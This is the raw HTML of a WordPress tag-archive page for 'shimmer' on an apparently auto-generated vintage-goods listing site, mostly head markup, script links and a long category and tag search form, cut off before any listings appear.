

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forestgate.ca/tag/shimmer/
body_size: 14738
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>shimmer | Forest Gate</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://forestgate.ca/xmlrpc.php">
	<link rel="alternate" type="application/rss+xml" title="Forest Gate &raquo; Feed" href="https://forestgate.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forest Gate &raquo; Comments Feed" href="https://forestgate.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forest Gate &raquo; shimmer Tag Feed" href="https://forestgate.ca/tag/shimmer/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///forestgate.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fixy-style-css'  href='https:///forestgate.ca/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https:///forestgate.ca/wp-content/themes/default/fonts/font-icon/css/fontello.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='fixy-ie-css'  href='https:///forestgate.ca/wp-content/themes/default/css/ie.css?ver=2013' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///forestgate.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///forestgate.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///forestgate.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/forestgate.ca\/wp-admin\/admin-ajax.php","redirecturl":"\/tag\/shimmer\/","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https:///forestgate.ca/wp-content/themes/default/js/ajax-login-script.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///forestgate.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///forestgate.ca/wp-content/themes/default/js/functions.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///forestgate.ca/wp-content/themes/default/js/scrolltofixed.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///forestgate.ca/wp-content/themes/default/js/sticky-widget.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///forestgate.ca/wp-content/themes/default/js/FitVids/jquery.fitvids.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///forestgate.ca/wp-content/themes/default/js/scrollReveal/scrollReveal.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forestgate.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://forestgate.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Forest Gate"/>
	<meta property="og:title" content="Vintage Giorgio Beverly Hills Extraordinary Perfumed Shimmer Talc 4 oz. Sealed"/>
		<meta property="og:description" content="Vintage Avon Catalog Winter 1978The seller is angangirino and is located in this country US. Vintage Giorgio Beverly Hills Extraordinary Per"/>
	
	<meta property="og:url" content="https://forestgate.ca/2023/05/vintage-giorgio-beverly-hills-extraordinary-perfumed-shimmer-talc-4-oz-sealed/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css" id="fixy-header-css"></style><script async type="text/javascript" src="/sogefoh.js"></script>
<script type="text/javascript" src="/tikyjy.js"></script>
</head>

<body class="withsidebar sidebar-footer archive tag tag-shimmer tag-3128">

			<div class="site-head" id="site-head">
				<div class="banner">
					<div class="inner">
						<div class="site-title-container">
							<a class="site-title" href="https://forestgate.ca/" title="Forest Gate" rel="home">
																	<h1  id="site-title">Forest Gate</h1>
															</a>
								<h2 class="site-description" id="site-description"></h2>
						</div><!--.site-title-container-->
						<div class="site-wizard-container">
							<ul>
								<li><a class="advancesearch" title="Advance Search"><i class="icon-search"></i></a></li>
								<li><a id="userlogin" title="User Login & Logout"><i class="icon-user"></i></a></li>
								<li><a id="rss2link" href="https://forestgate.ca/feed/" title="RSS"><i class="icon-rss"></i></a></li>
							</ul>
						</div><!--.site-wizard-container-->
							<div class="login-panel">
								<i class="icon-pencil"></i><a class="register-button" id="register-button" href="https://forestgate.ca/wp-login.php?action=register" title="register">Register</a>
								<i class="icon-login"></i><a class="ajax-login-button" id="ajax-show-login" href="" title="Login">Login</a>
							</div>						</div><!--.inner-->
				</div><!--.banner-->
	
	
				<div id="header-menu-bar" class="header-menu-bar">
					<div class="inner">
						<button class="menu-toggler"><i class="icon-menu"></i></button>
						<div class="header-menu"><ul><li class="page_item page-item-6"><a href="https://forestgate.ca/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://forestgate.ca/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://forestgate.ca/terms-of-use/">Terms of Use</a></li></ul></div>
					</div><!--.inner-->
				</div><!--.header-menu-bar-->
			
			</div><!--.site-head-->
	
	<div class="main" id="main">
		<div class="content" id="content">
		
			<div class="advance-search-slide">
				<div class="inner">
					<form role="search" method="get" class="searchform" action="https://forestgate.ca/" ><ul>
			<li><ul><li class="cat-label">Category </li><li class="search-cat"><select name="cat" id="searchcat" ><option value="">All</option><option value="1428">accessories</option><option value="2058">aluminium</option><option value="2854">aluminum</option><option value="1000">american</option><option value="1634">artistic</option><option value="2405">athniennes</option><option value="2514">authenticity</option><option value="439">authorized</option><option value="2363">autographed</option><option value="2782">bachmann</option><option value="2352">ballroom</option><option value="3497">bathrobe</option><option value="2222">bedchair</option><option value="480">blackhavana</option><option value="212">bluetooth</option><option value="486">buildings</option><option value="2231">campagnolo</option><option value="2724">cardeilhac</option><option value="2245">challenge</option><option value="1574">chandelier</option><option value="391">character</option><option value="2134">chevrolet</option><option value="2873">china</option><option value="747">christmas</option><option value="24">chromebook</option><option value="994">chronographe</option><option value="3471">clutch</option><option value="501">collection</option><option value="1999">commemorative</option><option value="16">condition</option><option value="3445">conditioning</option><option value="3478">conversion</option><option value="2100">cortina</option><option value="2683">creamoffwhite</option><option value="2748">cylindre</option><option value="3487">dallas cowboys used</option><option value="1063">daylight</option><option value="2751">dccsound</option><option value="2472">dchappement</option><option value="3255">description</option><option value="2459">devilbiss</option><option value="1353">dinnerware</option><option value="2337">electric</option><option value="2283">elongated</option><option value="2526">embedded</option><option value="2731">eoptics</option><option value="3122">extraordinary</option><option value="1504">extremely</option><option value="1399">fireman</option><option value="2394">fitted</option><option value="852">football</option><option value="290">franaisemoutons</option><option value="3074">germany militaria reproductions</option><option value="1645">glamping</option><option value="1387">grandstand</option><option value="1417">graphics</option><option value="2772">griswold</option><option value="2641">harleydavidson</option><option value="3499">historic</option><option value="2885">hunting</option><option value="1410">hyperpin</option><option value="340">industrialcommercial</option><option value="424">internal</option><option value="3346">majestic</option><option value="2096">matching</option><option value="1314">mediaeval</option><option value="3221">memorabilia</option><option value="1405">miniature</option><option value="3024">model parts</option><option value="3286">montagne</option><option value="1801">mosaic</option><option value="667">multifuel</option><option value="2341">nouveaux</option><option value="1731">original</option><option value="3320">pendant</option><option value="2845">performance</option><option value="2988">philippe</option><option value="1653">platescutlery</option><option value="3020">primary drive clutch</option><option value="2114">production</option><option value="2390">prokbmpro</option><option value="2020">rawlings</option><option value="1704">raybrig</option><option value="2798">replacement</option><option value="159">restrooms</option><option value="2343">security</option><option value="471">shipping</option><option value="3475">signal</option><option value="2736">skateboard</option><option value="353">solideal</option><option value="3410">soviet union ussr</option><option value="2658">spindle</option><option value="176">stainless</option><option value="2591">standard</option><option value="3358">stratocaster</option><option value="1749">suspension</option><option value="3492">tap handle collection</option><option value="2880">technical</option><option value="937">touchscreen</option><option value="360">trailer</option><option value="3111">transformer</option><option value="617">turquoise</option><option value="1475">undercounter</option><option value="1269">victorian</option><option value="3103">vintage general electric</option><option value="2168">volkswagen</option><option value="1439">waterproof</option><option value="3459">western saddles</option><option value="2033">wheelrim</option><option value="3481">whirlpool</option><option value="2802">wintertime</option><option value="3507">wrangler</option></select></li></ul></li><li><ul><li class="tag-label">Tag </li><li class="search-tag" ><select name="tag" id="searchtag" ><option value="">All</option><option value="accepted">accepted</option><option value="accessories">accessories</option><option value="adults">adults</option><option value="affiche">affiche</option><option value="aircap">aircap</option><option value="alarms">alarms</option><option value="alfred">alfred</option><option value="aluminium">aluminium</option><option value="aluminum">aluminum</option><option value="alva">alva</option><option value="american">american</option><option value="amulet">amulet</option><option value="ancien">ancien</option><option value="android">android</option><option value="angle">angle</option><option value="antique">antique</option><option value="antoni">antoni</option><option value="appearance">appearance</option><option value="aqua">aqua</option><option value="arcade">arcade</option><option value="argent">argent</option><option value="artist">artist</option><option value="artistic">artistic</option><option value="arts">arts</option><option value="ashton">ashton</option><option value="asis">asis</option><option value="assembly">assembly</option><option value="asus">asus</option><option value="athniennes">athniennes</option><option value="authentic">authentic</option><option value="authenticity">authenticity</option><option value="authorized">authorized</option><option value="auto">auto</option><option value="autograph">autograph</option><option value="autographed">autographed</option><option value="automatique">automatique</option><option value="avant">avant</option><option value="awakens">awakens</option><option value="bachmann">bachmann</option><option value="bald">bald</option><option value="ball">ball</option><option value="ballroom">ballroom</option><option value="baseball">baseball</option><option value="bass">bass</option><option value="bathrobe">bathrobe</option><option value="bauer">bauer</option><option value="bbstella">bbstella</option><option value="beatles">beatles</option><option value="bedchair">bedchair</option><option value="belt">belt</option><option value="beverly">beverly</option><option value="bidet">bidet</option><option value="bike">bike</option><option value="bill">bill</option><option value="bivvy">bivvy</option><option value="black">black</option><option value="blackhavana">blackhavana</option><option value="blade">blade</option><option value="blown">blown</option><option value="blue">blue</option><option value="bluetooth">bluetooth</option><option value="board">board</option><option value="bobcat">bobcat</option><option value="book">book</option><option value="bracelet">bracelet</option><option value="brand">brand</option><option value="bras">bras</option><option value="brew">brew</option><option value="bridge">bridge</option><option value="britains">britains</option><option value="bronze">bronze</option><option value="brooch">brooch</option><option value="brown">brown</option><option value="brutale">brutale</option><option value="buddha">buddha</option><option value="buildings">buildings</option><option value="builtin">builtin</option><option value="burner">burner</option><option value="burst">burst</option><option value="cabinet">cabinet</option><option value="camaro">camaro</option><option value="camera">camera</option><option value="campagnolo">campagnolo</option><option value="campaign">campaign</option><option value="camping">camping</option><option value="campy">campy</option><option value="canopy">canopy</option><option value="canyon">canyon</option><option value="capr">capr</option><option value="carbon">carbon</option><option value="cardeilhac">cardeilhac</option><option value="carp">carp</option><option value="case">case</option><option value="cast">cast</option><option value="cctv">cctv</option><option value="challenge">challenge</option><option value="chandelier">chandelier</option><option value="character">character</option><option value="charlie">charlie</option><option value="cherry">cherry</option><option value="chevrolet">chevrolet</option><option value="china">china</option><option value="christiano">christiano</option><option value="christmas">christmas</option><option value="chrome">chrome</option><option value="chromebook">chromebook</option><option value="chronographe">chronographe</option><option value="civic">civic</option><option value="civil">civil</option><option value="class">class</option><option value="claus">claus</option><option value="cleaner">cleaner</option><option value="clover">clover</option><option value="clutch">clutch</option><option value="coffee">coffee</option><option value="coin">coin</option><option value="coins">coins</option><option value="coleman">coleman</option><option value="collection">collection</option><option value="comet">comet</option><option value="commemorative">commemorative</option><option value="compact">compact</option><option value="complete">complete</option><option value="concert">concert</option><option value="concord">concord</option><option value="condition">condition</option><option value="conditioning">conditioning</option><option value="consulat">consulat</option><option value="control">control</option><option value="conv">conv</option><option value="conversion">conversion</option><option value="copenhagen">copenhagen</option><option value="coqssigne">coqssigne</option><option value="cortes">cortes</option><option value="cortina">cortina</option><option value="costes">costes</option><option value="costumes">costumes</option><option value="cotton">cotton</option><option value="cowboys">cowboys</option><option value="coyote">coyote</option><option value="cranks">cranks</option><option value="crankset">crankset</option><option value="crate">crate</option><option value="creamoffwhite">creamoffwhite</option><option value="crest">crest</option><option value="cruz">cruz</option><option value="crystal">crystal</option><option value="crystals">crystals</option><option value="cuff">cuff</option><option value="cupboard">cupboard</option><option value="custom">custom</option><option value="cylindre">cylindre</option><option value="dallas">dallas</option><option value="dallas-cowboys-used">dallas cowboys used</option><option value="danemark">danemark</option><option value="daylight">daylight</option><option value="dccsound">dccsound</option><option value="dchappement">dchappement</option><option value="decal">decal</option><option value="deck">deck</option><option value="decor">decor</option><option value="deere">deere</option><option value="description">description</option><option value="design">design</option><option value="devgru">devgru</option><option value="devilbiss">devilbiss</option><option value="diesel">diesel</option><option value="dinnerware">dinnerware</option><option value="dirt">dirt</option><option value="disney">disney</option><option value="display">display</option><option value="disposable">disposable</option><option value="dolls">dolls</option><option value="dolly">dolly</option><option value="dome">dome</option><option value="donald">donald</option><option value="door">door</option><option value="double">double</option><option value="doulton">doulton</option><option value="drake">drake</option><option value="dramatic">dramatic</option><option value="drive">drive</option><option value="driver">driver</option><option value="droit">droit</option><option value="duke">duke</option><option value="dynamite">dynamite</option><option value="eagle">eagle</option><option value="easel">easel</option><option value="ecole">ecole</option><option value="electric">electric</option><option value="elephant">elephant</option><option value="elongated">elongated</option><option value="embedded">embedded</option><option value="emerson">emerson</option><option value="emmc">emmc</option><option value="endurance">endurance</option><option value="endy">endy</option><option value="enemy">enemy</option><option value="eoptics">eoptics</option><option value="escort">escort</option><option value="excavator">excavator</option><option value="exhaust">exhaust</option><option value="extraordinary">extraordinary</option><option value="extremely">extremely</option><option value="falcon">falcon</option><option value="family">family</option><option value="farish">farish</option><option value="fender">fender</option><option value="fenders">fenders</option><option value="fenton">fenton</option><option value="fiber">fiber</option><option value="field">field</option><option value="figure">figure</option><option value="figurine">figurine</option><option value="filter">filter</option><option value="fire">fire</option><option value="fireman">fireman</option><option value="fishing">fishing</option><option value="fits">fits</option><option value="fitted">fitted</option><option value="fixed">fixed</option><option value="flamme">flamme</option><option value="flare">flare</option><option value="flip">flip</option><option value="floral">floral</option><option value="fluid">fluid</option><option value="folding">folding</option><option value="football">football</option><option value="force">force</option><option value="ford">ford</option><option value="four">four</option><option value="franaisemoutons">franaisemoutons</option><option value="free">free</option><option value="freezer">freezer</option><option value="freight">freight</option><option value="fridge">fridge</option><option value="fuel">fuel</option><option value="full">full</option><option value="furniture">furniture</option><option value="fusion">fusion</option><option value="game">game</option><option value="gauche">gauche</option><option value="gauge">gauge</option><option value="genuine">genuine</option><option value="germany-militaria-reproductions">germany militaria reproductions</option><option value="gibson">gibson</option><option value="gift">gift</option><option value="giorgio">giorgio</option><option value="glamping">glamping</option><option value="glass">glass</option><option value="glasstube">glasstube</option><option value="glove">glove</option><option value="gold">gold</option><option value="gone">gone</option><option value="graham">graham</option><option value="gram">gram</option><option value="grams">grams</option><option value="grand">grand</option><option value="grandstand">grandstand</option><option value="grapes">grapes</option><option value="graphics">graphics</option><option value="gray">gray</option><option value="green">green</option><option value="griffes">griffes</option><option value="griswold">griswold</option><option value="guitar">guitar</option><option value="guns">guns</option><option value="gwtw">gwtw</option><option value="half">half</option><option value="halloween">halloween</option><option value="hand">hand</option><option value="handle">handle</option><option value="handsigned">handsigned</option><option value="hanger">hanger</option><option value="hard">hard</option><option value="harleydavidson">harleydavidson</option><option value="harvest">harvest</option><option value="haus">haus</option><option value="header">header</option><option value="heart">heart</option><option value="heater">heater</option><option value="heating">heating</option><option value="helmet">helmet</option><option value="hermes">hermes</option><option value="hide">hide</option><option value="high">high</option><option value="hills">hills</option><option value="historic">historic</option><option value="holiday">holiday</option><option value="holland">holland</option><option value="home">home</option><option value="honda">honda</option><option value="horween">horween</option><option value="house">house</option><option value="huile">huile</option><option value="hunting">hunting</option><option value="hyperpin">hyperpin</option><option value="idler">idler</option><option value="imca">imca</option><option value="imposant">imposant</option><option value="inch">inch</option><option value="industrialcommercial">industrialcommercial</option><option value="infrieur">infrieur</option><option value="internal">internal</option><option value="iron">iron</option><option value="issue">issue</option><option value="italian">italian</option><option value="jacket">jacket</option><option value="japan">japan</option><option value="jazzy">jazzy</option><option value="jewel">jewel</option><option value="john">john</option><option value="kettle">kettle</option><option value="killer">killer</option><option value="kind">kind</option><option value="kitchen">kitchen</option><option value="knife">knife</option><option value="lamp">lamp</option><option value="landcruiser">landcruiser</option><option value="landrover">landrover</option><option value="larder">larder</option><option value="large">large</option><option value="laser">laser</option><option value="late">late</option><option value="leaf">leaf</option><option value="leather">leather</option><option value="ledge">ledge</option><option value="ledi">ledi</option><option value="liaison">liaison</option><option value="liberty">liberty</option><option value="light">light</option><option value="lights">lights</option><option value="limited">limited</option><option value="lion">lion</option><option value="lionchief">lionchief</option><option value="lionel">lionel</option><option value="little">little</option><option value="livery">livery</option><option value="loaded">loaded</option><option value="long">long</option><option value="look">look</option><option value="looney">looney</option><option value="louis">louis</option><option value="lumens">lumens</option><option value="luxury">luxury</option><option value="machine">machine</option><option value="magic">magic</option><option value="magnet">magnet</option><option value="magneto">magneto</option><option value="majestic">majestic</option><option value="manifold">manifold</option><option value="manual">manual</option><option value="manuel">manuel</option><option value="maroon">maroon</option><option value="marshall">marshall</option><option value="marx">marx</option><option value="massif">massif</option><option value="master">master</option><option value="matching">matching</option><option value="maybe">maybe</option><option value="mediaeval">mediaeval</option><option value="medicom">medicom</option><option value="memorabilia">memorabilia</option><option value="mermaid">mermaid</option><option value="metal">metal</option><option value="midsize">midsize</option><option value="mikasa">mikasa</option><option value="mile">mile</option><option value="milwaukee">milwaukee</option><option value="minerve">minerve</option><option value="miniature">miniature</option><option value="minute">minute</option><option value="miracle">miracle</option><option value="model">model</option><option value="model-parts">model parts</option><option value="monitor">monitor</option><option value="montagne">montagne</option><option value="montre">montre</option><option value="mosaic">mosaic</option><option value="mount">mount</option><option value="mower">mower</option><option value="multifuel">multifuel</option><option value="murano">murano</option><option value="museum">museum</option><option value="navajo">navajo</option><option value="naval">naval</option><option value="navi">navi</option><option value="navy">navy</option><option value="neon">neon</option><option value="netbook">netbook</option><option value="night">night</option><option value="nouveaux">nouveaux</option><option value="nozzle">nozzle</option><option value="numatic">numatic</option><option value="nuovo">nuovo</option><option value="octagon">octagon</option><option value="omega">omega</option><option value="original">original</option><option value="ornament">ornament</option><option value="orthoflex">orthoflex</option><option value="outdoor">outdoor</option><option value="oxford">oxford</option><option value="paas">paas</option><option value="pabst">pabst</option><option value="pages">pages</option><option value="paint">paint</option><option value="painted">painted</option><option value="painting">painting</option><option value="pair">pair</option><option value="paire">paire</option><option value="palau">palau</option><option value="panda">panda</option><option value="panneau">panneau</option><option value="parchment">parchment</option><option value="parts">parts</option><option value="patriot">patriot</option><option value="paul">paul</option><option value="paysage">paysage</option><option value="pellet">pellet</option><option value="pendant">pendant</option><option value="performance">performance</option><option value="perfumed">perfumed</option><option value="person">person</option><option value="petrol">petrol</option><option value="philippe">philippe</option><option value="photo">photo</option><option value="phrom">phrom</option><option value="piece">piece</option><option value="pieces">pieces</option><option value="pinball">pinball</option><option value="pink">pink</option><option value="pistol">pistol</option><option value="piston">piston</option><option value="plastic">plastic</option><option value="platescutlery">platescutlery</option><option value="plats">plats</option><option value="playset">playset</option><option value="plein">plein</option><option value="pochade">pochade</option><option value="poincon">poincon</option><option value="polaris">polaris</option><option value="pontiac">pontiac</option><option value="pool">pool</option><option value="poque">poque</option><option value="porte">porte</option><option value="poster">poster</option><option value="pound">pound</option><option value="preferred">preferred</option><option value="pressure">pressure</option><option value="primary-drive-clutch">primary drive clutch</option><option value="probhht">probhht</option><option value="production">production</option><option value="prokbmpro">prokbmpro</option><option value="proof">proof</option><option value="protective">protective</option><option value="public">public</option><option value="quad">quad</option><option value="quality">quality</option><option value="race">race</option><option value="racers">racers</option><option value="racing">racing</option><option value="radio">radio</option><option value="rake">rake</option><option value="range">range</option><option value="rare">rare</option><option value="rawlings">rawlings</option><option value="raybrig">raybrig</option><option value="ready">ready</option><option value="real">real</option><option value="rear">rear</option><option value="rebuild">rebuild</option><option value="record">record</option><option value="reels">reels</option><option value="reissue">reissue</option><option value="repair">repair</option><option value="replacement">replacement</option><option value="replica">replica</option><option value="repro">repro</option><option value="rest">rest</option><option value="restored">restored</option><option value="restrooms">restrooms</option><option value="retro">retro</option><option value="revell">revell</option><option value="ribbon">ribbon</option><option value="rifle">rifle</option><option value="roberti">roberti</option><option value="rods">rods</option><option value="ronaldo">ronaldo</option><option value="ronds">ronds</option><option value="room">room</option><option value="rooms">rooms</option><option value="roses">roses</option><option value="royal">royal</option><option value="rugby">rugby</option><option value="rulem">rulem</option><option value="sachs">sachs</option><option value="saddle">saddle</option><option value="saddles">saddles</option><option value="saddleswestern">saddleswestern</option><option value="santa">santa</option><option value="satang">satang</option><option value="scale">scale</option><option value="scba">scba</option><option value="school">school</option><option value="scooter">scooter</option><option value="scream">scream</option><option value="seal">seal</option><option value="sealed">sealed</option><option value="seat">seat</option><option value="security">security</option><option value="sensors">sensors</option><option value="series">series</option><option value="service">service</option><option value="sgyshg">sgyshg</option><option value="sheath">sheath</option><option value="shimmer" selected>shimmer</option><option value="shipping">shipping</option><option value="shop">shop</option><option value="short">short</option><option value="sided">sided</option><option value="sight">sight</option><option value="sign">sign</option><option value="signal">signal</option><option value="signed">signed</option><option value="silver">silver</option><option value="simpson">simpson</option><option value="sims">sims</option><option value="single">single</option><option value="size">size</option><option value="skateboard">skateboard</option><option value="skid">skid</option><option value="skirt">skirt</option><option value="slot">slot</option><option value="snaptite">snaptite</option><option value="snoopy">snoopy</option><option value="snowdon">snowdon</option><option value="society">society</option><option value="solar">solar</option><option value="soldier">soldier</option><option value="solideal">solideal</option><option value="solo">solo</option><option value="somdej">somdej</option><option value="soviet">soviet</option><option value="soviet-union-ussr">soviet union ussr</option><option value="sparkle">sparkle</option><option value="special">special</option><option value="specific">specific</option><option value="speed">speed</option><option value="spindle">spindle</option><option value="sports">sports</option><option value="spray">spray</option><option value="sprung">sprung</option><option value="squadron">squadron</option><option value="square">square</option><option value="stadium">stadium</option><option value="stage">stage</option><option value="stainless">stainless</option><option value="standard">standard</option><option value="star">star</option><option value="station">station</option><option value="statue">statue</option><option value="steam">steam</option><option value="steel">steel</option><option value="steer">steer</option><option value="steiner">steiner</option><option value="stereo">stereo</option><option value="sterling">sterling</option><option value="stick">stick</option><option value="still">still</option><option value="stock">stock</option><option value="stove">stove</option><option value="strat">strat</option><option value="stratocaster">stratocaster</option><option value="street">street</option><option value="studios">studios</option><option value="style">style</option><option value="sunglasses">sunglasses</option><option value="super">super</option><option value="suspension">suspension</option><option value="suzuki">suzuki</option><option value="swimeasy">swimeasy</option><option value="system">system</option><option value="table">table</option><option value="tableau">tableau</option><option value="tackle">tackle</option><option value="takrut">takrut</option><option value="talc">talc</option><option value="tank">tank</option><option value="tap-handle-collection">tap handle collection</option><option value="team">team</option><option value="technical">technical</option><option value="tekna">tekna</option><option value="tent">tent</option><option value="texas">texas</option><option value="three">three</option><option value="tire">tire</option><option value="tmax">tmax</option><option value="toilet">toilet</option><option value="toro">toro</option><option value="toto">toto</option><option value="touch">touch</option><option value="touchscreen">touchscreen</option><option value="tower">tower</option><option value="toyota">toyota</option><option value="tpms">tpms</option><option value="track">track</option><option value="trailer">trailer</option><option value="train">train</option><option value="transformer">transformer</option><option value="travel">travel</option><option value="trifari">trifari</option><option value="triple">triple</option><option value="truck">truck</option><option value="trucks">trucks</option><option value="trump">trump</option><option value="tunes">tunes</option><option value="turn">turn</option><option value="turquoise">turquoise</option><option value="tyco">tyco</option><option value="type">type</option><option value="undercounter">undercounter</option><option value="union">union</option><option value="unisex">unisex</option><option value="unused">unused</option><option value="upright">upright</option><option value="used">used</option><option value="vacuum">vacuum</option><option value="varsity">varsity</option><option value="vase">vase</option><option value="version">version</option><option value="very">very</option><option value="victorian">victorian</option><option value="view">view</option><option value="vintage">vintage</option><option value="vintage-general-electric">vintage general electric</option><option value="vinyl">vinyl</option><option value="virtual">virtual</option><option value="vision">vision</option><option value="volkswagen">volkswagen</option><option value="walking">walking</option><option value="wall">wall</option><option value="warfare">warfare</option><option value="wars">wars</option><option value="washlet">washlet</option><option value="watch">watch</option><option value="waterproof">waterproof</option><option value="watt">watt</option><option value="wayfarer">wayfarer</option><option value="wcrc">wcrc</option><option value="weapon">weapon</option><option value="wedding">wedding</option><option value="wedge">wedge</option><option value="western">western</option><option value="western-saddles">western saddles</option><option value="wheat">wheat</option><option value="wheel">wheel</option><option value="wheelrim">wheelrim</option><option value="whirlpool">whirlpool</option><option value="white">white</option><option value="wile">wile</option><option value="wind">wind</option><option value="wintertime">wintertime</option><option value="wireless">wireless</option><option value="wisconsin">wisconsin</option><option value="withcertif">withcertif</option><option value="wonderful">wonderful</option><option value="wood">wood</option><option value="world">world</option><option value="wrangler">wrangler</option><option value="wrap">wrap</option><option value="xixe">xixe</option><option value="xixme">xixme</option><option value="xmen">xmen</option><option value="xtra">xtra</option><option value="xwing">xwing</option><option value="yamaha">yamaha</option><option value="yankees">yankees</option><option value="yuan">yuan</option><option value="zero">zero</option><option value="zflex">zflex</option></select></li></ul></li><li><ul><li class="author-label">Author </li><li class="search-author" ><select name="author" id="searchauthor" ><option value="">All</option><option value="1">admin</option></select></li></ul></li><li><ul><li class="archive-label">Date </li><li class="archive-field">
									<input type="text" value="" name="year" id="year" size="3" placeholder="year" />
									<input type="text" value="" name="monthnum" id="monthnum" size="2" placeholder="month" />
									<input type="text" value="" name="day" id="day" size="1" placeholder="day" />
								</li>
		</ul>
	</li><li><ul><li class="search-label">Search for </li><li class="search-field"><input type="text" value="" name="s"  placeholder="Search" /></li>
		</ul>
	</li><li>
							<input type="submit" class="search-submit" value="Search" />
					   </li><li><a class="advancesearch-cancel">cancel<i class="icon-cancel"></i></a></li>
			</ul></form>				</div><!--.inner-->	
			</div><!--.header-menu-bar-->	
	
		
	<div id="primary" class="primary">
		
		
			<header class="archive-header">
				
				<ul class="post-header-list">
					<li><i class="icon-tags"></i></li>
					<li><h1 class="archive-title">Tag Archives: shimmer</h1></li>
				</ul><!-- .post-header-list -->
				
							
			</header><!-- .archive-header -->
			
